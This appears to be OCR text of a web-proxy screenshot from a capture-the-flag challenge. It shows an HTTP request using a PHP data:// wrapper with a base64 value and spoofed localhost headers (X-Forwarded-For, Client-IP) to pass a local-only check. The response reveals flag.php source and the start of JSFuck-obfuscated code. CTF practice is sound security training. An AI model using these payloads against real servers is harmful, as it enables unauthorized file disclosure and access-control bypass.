 Request
Pretty Raw Hex \n
1 GET /secrettw.php?2333=
data://text/plain;base64,dG9kYXQgaXMgYSBoYXBweSBkYXk=&
file=ZmpdYSZmXGI= HTTP/1.1
2 Host:
ad767b52-9974-45ed-bbaf-f61dd1976710.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13 CLIENT-IP: 127.0.0.1
14
15
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 15 Jan 2024 01:44:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 11534
10
11 Flag is here~But how to get it?Local access only!<br/>
Your REQUEST is:flag.php<?php
12 $flag = 'flag{22f35db6-5b5a-4d4e-a577-587cbfa9ef66}';
13 echo "Flag is here~But how to get it?";
14 ?>
15 <!--
16 [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[
!+[]+!+[]]+(![]+[])[!+[]+!+[]]][([][(![]+[])[+[]]+([![
]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!
+[]+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+
([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[
])[!+[]+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[